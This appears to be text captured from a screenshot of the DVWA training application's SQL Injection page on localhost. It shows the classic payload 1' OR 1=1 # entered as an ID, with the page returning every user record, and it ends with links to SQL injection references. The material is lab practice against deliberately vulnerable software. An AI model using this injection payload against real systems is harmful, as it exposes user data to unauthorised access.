 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulner.
localhost/dvwa/vulnerabilities/sqli/
Session ID: 1' OR 1=1 #
Submit
Close